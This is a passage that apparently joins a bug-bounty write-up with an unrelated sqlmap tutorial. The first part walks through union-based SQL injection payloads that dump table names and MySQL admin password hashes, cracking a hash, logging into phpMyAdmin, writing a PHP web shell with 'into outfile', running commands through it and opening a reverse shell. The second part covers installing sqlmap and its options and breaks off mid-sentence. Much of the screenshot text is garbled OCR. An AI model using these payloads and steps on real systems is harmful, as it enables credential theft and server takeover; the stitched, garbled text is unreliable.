

#### Database Name

3. Then I thought of identifying the user so for that I used a simple user() function



User name

It was simple till here but they told me to exploit more if I want them to accept my report. So I started researching for further exploitation.

4. I exploited further and found a table name from the schema table



Table Name

5. I wanted to check for some more tables so I used limit statement. I found a table *hotel* but this is the one I found previously.



**Table Name** 

**NOTE** : *LIMIT* statement is used to retrieve records from one or more tables in a database and limit the number of records returned based on a limit value. "*LIMIT* statement is not supported in all SQL databases."

6. The next step was to find how many tables are there so I changed the query of limit (check the below screenshot for query)







#### **Table Name**

7. Now I had 3 tables so I wanted to find the columns from the table schema.

NOTE : We had total of three tables so I performed the query accordingly

| Burp Suite Community Edition v202                                                                                                    | 0.4 - Temporary Project 🛛 🗖 🗖                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                                                                                    |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pr                                                                                                    | oject options User options                                                                                                    |
| 2 ×                                                                                                    |                                                                                                    |
| Send Cancel <   Y                                                                                                    | Target:                                                                                                    |
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex Render                                                                                                    |
| <pre>1 GET =</pre>                                                                                                    | 102<br>Home 103 /m*> 104 //a>                                                                                                    |
| <pre>4 Accept: text/ntml,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>5 Accept-tanguage: en:02,en:q=0.5<br/>6 Accept-tanguage: en:02,en:q=0.5<br/>7 Connection: close<br/>8 Cookie:<br/>9 Upgrade-Insecure-Requests: 1<br/>10</pre>                                                                                                    | 105<br>106<br><b>*&gt; Bar</b><br>107<br>108<br>109                                                                                                    |
| 11                                                                                                    | 110<br>111<br>112<br>113<br>114]orlib-light-grey">                                                                                                    |
|                                                                                                    | 116<br>117 rap animate-box"><br>118 +" image-popup-link" style="background-image: url(/images/6);"><br>119 Lerrs<br>119 Lerrs<br>120 Set/sign> I                                                                                                    |
|                                                                                                    | 121 **room: , room: , |
| , The second second sec |                                                                                                    |
| ⑦     ③     ←     →     Search     0 matches     Pretty                                                                                                    | ⑦     ↔     Search     0 matches     Pretty                                                                                                    |
| Done                                                                                                    | 6,313 bytes   273 milli                                                                                                    |

Column Names along with the table name

8. I changed the table\_schema name to mysql to find what is there in it and I found many important tables and columns

| Burp Suite Community Edition v202                                                                                                    | 20.4 - Temporary Project   | _ = ×             |
|----------------------------------------------------------------------------------------------------|----------------------------|-------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                            |                   |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro                                                                                                    | oject options User options |                   |
| 2 ×                                                                                                    |                            |                   |
| Send Cancel <   * >   *                                                                                                    | Target:                    | 10                |
| Request                                                                                                    | Response                   |                   |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex Render     |                   |
| <pre>1 / CT<br/>-2-unionall+select+1.(select+group_concat(table_name.0x3a,column_name.*\r\n\)+from<br/>+information_Schema.column+where+table_schema*%3d+'mysql').3,4,5,6,7 HTTP/1.1<br/>2 /best:<br/>3 /best-agent: mozit(a/S.0 / Xiii Linux Xeb_est / V/SB.0) / ueCK0/Z0UOJUL=InFerSt/Be.0<br/>4 Accept: Language: en-US.en;q=0,5<br/>6 Accept-Language: en-US.en;q=0,5<br/>6 Accept-Language: en-US.en;q=0,5<br/>6 Accept-Language: en-US.en;q=0,5<br/>8 / Oconsci:<br/>9 /bgnrade-Insecure-Requests: 1<br/>11<br/>12<br/>14<br/>14<br/>15<br/>16<br/>17<br/>17<br/>18<br/>18<br/>19<br/>19<br/>19<br/>19<br/>10<br/>10<br/>10<br/>10<br/>10<br/>10<br/>10<br/>10<br/>10<br/>10<br/>10<br/>10<br/>10</pre> | <pre></pre>                |                   |
| Dear                                                                                                    |                            | the L 272 millio  |
| Doue                                                                                                    | 7,264 b                    | ytes   273 millis |

Column Names along with the table name

9. Next step was to find the admin username and password, I found the credentials and reported to them. But later after 3 days I enumerated the subdomain of a subdomain and lucky those credentials worked their on phpmyadmin page which led me to RCE

| Burp Suite Community Eation v2020                                                                                                    | 0.4- Temporary Project _ C X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                                                                                    |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro                                                                                                    | ject options User options                                                                                                    |
| 2 ×                                                                                                    |                                                                                                    |
| Send Cancel < Y > Y                                                                                                    | Target:                                                                                                    |
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex Render                                                                                                    |
| <pre>1 dors<br/>-&gt;unionalliselecti,(select+group_concat(host,0x3a,user,0x3a,password)+from+mysel<br/>-&gt;unional(iselecti,(select+group_concat(host,0x3a,user,0x3a,password)+from+mysel<br/>-&gt;unional(iselecti),(select+group_concat(host,0x3a,user,0x3a,password)+from+mysel<br/>-&gt;unional(iselecti),(selecti),(selecti),</pre> | <pre>108 'has-dropdown'&gt; 108 'has-dropdown'&gt; 109 109 106 106 107 108 109 109 109 109 109 101 111 112 112 113 114 p* class="colorlib-light-grey"&gt; 114 p* class="colorlib-light-grey"&gt; 115 114 p* class="colorlib-light-grey"&gt; 115 114 p* class="colorlib-light-grey"&gt; 115 114 p* class="colorlib-light-grey"&gt; 115 114 p* class="colorlib-light-grey"&gt; 116 117 114 114 115 115 115 115 115 115 115 115</pre> |
| ⑦     ③     ←     →     Search     0 matches     Pretty                                                                                                    | ⑦     ∅     ←     →     Search     0 matches     Pretty                                                                                                    |
| Done                                                                                                    | 6.299 bytes   271 millis                                                                                                    |

## Admin Credentials

#### Phase 2 (RCE) :

1. Found the phpmyadmin page, in the credentials obtained the password was in a hash form so I used <u>online tool</u> to crack it

| ← → ♂ ✿ | phpmyadmin/index.php                                  | E ··· ▽ ☆ | IIN 🗉 📽 🦊 = |
|---------|-------------------------------------------------------|-----------|-------------|
|         | phpMyAdmin                                            |           |             |
|         | Welcome to phpMyAdmir                                 | 1         |             |
|         | English -                                             |           |             |
|         | Log in (admin<br>Username: admin<br>Password: ••••••• |           |             |
|         |                                                       | Go        |             |

## phpmyadmin

## 2. I used a simple query to put my file on the server and check for RCE

| ↔ ↔ ↔                                                  | phpmyadmin/server_sql.php                                                    | ₪ ☆                                 | IIN 🗊 😅 🏶 🚚 🗏      |
|--------------------------------------------------------|------------------------------------------------------------------------------|-------------------------------------|--------------------|
| phpMyAdmin                                             | 🗧 🗊 Serven localhost                                                         |                                     | i 🗘 🛱 🛪            |
| 🔝 🗐 🔍 🖗 😨                                              | 🕒 Databases 🗐 SQL 🕼 Status 🖷 User accounts 🗐 Export 🖼 Import                 | 🌽 Settings 📱 Replication            | ◊ Variables ▼ More |
| Recent Favorites                                       | Run SQL query/queries on server "localhost": 🚷                               |                                     |                    |
| New     Schema     Information_schema     ma     mosql | <pre>1 SELECT *&gt;* into outfile */var/www/html/rcc.php*</pre>              |                                     |                    |
|                                                        |                                                                              |                                     | li.                |
|                                                        | Getar     Getauto-saved query       Bind parameters @                        |                                     |                    |
|                                                        | [ Delimiter ; ] Show this query here again Retain query box Rollback when fi | inished 🗹 Enable foreign key checks | Go                 |
|                                                        | k                                                                            |                                     | 5                  |
|                                                        |                                                                              |                                     |                    |
|                                                        |                                                                              |                                     |                    |
|                                                        | Console                                                                      |                                     |                    |

Putting my file for RCE

3. And I successfully got the RCE

| $\leftrightarrow$ $\rightarrow$ C $\textcircled{a}$ | rce.php?c=id                  | ⊠ ☆ | III\ 🗊 🔮 🏶 🚚 🚍 |
|-----------------------------------------------------|-------------------------------|-----|----------------|
| uid=33(www-data) gid=33(v                           | www-data) groups=33(www-data) |     |                |

k

k

**Remote Code Execution** 

4. I wanted to exploit it further to get a system shell-back so I used a simple python script from <a href="http://pentestmonkey.net/">http://pentestmonkey.net/</a> to get a system shell I was successful

Waiting for

Python Script



## SQL Injection with SQLMAP System requirements for sqImap

You can install sqlmap on Windows, macOS, and Linux.

The sqlmap system is written in Python, so you have to install **Python 2.6** or later on your computer in order to run sqlmap. The current version as at July 2021 is 3.9.

To find out whether you have Python installed, on Windows open a command prompt and enter **python –version**. If you don't have Python, you will see a message telling you to type python again without parameters. Type **python** and this will open up the Microsoft Store with the Python package set up to download. Click on the **Get** button and follow installation instructions.

If you have macOS type **python –version**. If you get an error message, enter the following commands:

\$ xcode-select --install

\$ ruby -e "\$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"

\$ brew install python3

In those lines, the **\$** represents the system prompt – don't type that in.

If you have Linux, you will already have Python installed.

#### Install sqlmap

To install sqlmap:

- 1. Go to the website for the sqlmap project at <u>sqlmap.org</u>.
- 2. If you have Windows, click on the **Download .zip** file button. If you have macOS or Linux, click on the **Download .tar.gz** file button.
- 3. Unpack the compressed file.

Your system will automatically name the directory the same as the compressed file. However, this is a very long name, so opt to have the new directory called just sqlmap. It doesn't matter where on your computer you create that directory.

#### **Running sqlmap**

The sqlmap system is a command-line utility. There isn't a GUI interface for it. So, go to the command line on your computer to use sqlmap. Change to the sqlmap directory that you created in order to run the utility. You do not have to compile any program.

The program that you run in order to use sqlmap is called sqlmap.py. It will not run unless you add an option to the end of the program name.

#### The options for sqlmap are:

The target URL

| -u URL         |                                                              |
|----------------|--------------------------------------------------------------|
|                | Format: -u "http://www.target.com/path/file.htm?variable=1"  |
|                | Connection string for direct database connection             |
| -d DIRECT      | Format: -d DBMS://DATABASE_FILEPATH or                       |
|                | -d DBMS://USER:PASSWORD@DBMS_IP:DBMS_PORT/DATABASE_NAME      |
| -I LOGFILE     | Parse target(s) from Burp or WebScarab proxy log file        |
|                | Scan multiple targets given in a textual file                |
| -m BULKFILE    |                                                              |
|                | Format: The file should contain a URL per line               |
|                | Load HTTP request from a file                                |
| -r REQUESTFILE |                                                              |
|                | Format: The file can contain an HTTP or an HTTPS transaction |
| -g GOOGLEDORK  | Process Google dork results as target URLs                   |

| -c CONFIGFILE | Load options from a configuration INI file |
|---------------|--------------------------------------------|
| wizard        | A guided execution service                 |
| update        | Update sqlmap to the latest version        |
| purge         | Clear out the sqlmap data folder           |
| purge-output  | As above                                   |
| dependencies  | Check for missing sqlmap dependencies      |
| -h            | Basic help                                 |
| -hh           | Advanced help                              |
| version       | Show the version number                    |

You can't run sqlmap without one of those options. There are **many other options** and it is often necessary to string several options in sequence on a command line.

A full attack requires so many options and inputs that it is easier to put all of those options in a file and then call the file instead of typing them all in. In this scenario, it is a convention to store all of the options in **a text file** with the extension .INI. You would include this list of options in the command line with the -c option followed by the file name. This method cuts out repeating typing in the whole long command over and over again to account for spelling mistakes or format errors.

## More sqlmap options

There are many other switches that you can add to a **sqlmap** command. Option parameters that are character-based should be enclosed in double-quotes (""), numerical parameters should not be quoted.

In the interests of brevity within this guide, we have presented all of these in a PDF file:



Click on the image above to open the full <u>sqlmap Cheat Sheet JPG</u> in a new window, or <u>click</u> <u>here to download the sqlmap Cheat Sheet PDF</u>.

#### Running an SQL injection attack scan with sqlmap

The large number of options available for sqlmap is daunting. There are too many options to comb through in order to work out how to form an SQL injection attack. The best way to acquire the knowledge of how to perform the different types of attacks is to **learn by example**.

To experience how a sqlmap test system proceeds, try the following test run, substituting the URL of your site for the marker <URL>. You need to include the schema on the front of the URL (http or https).

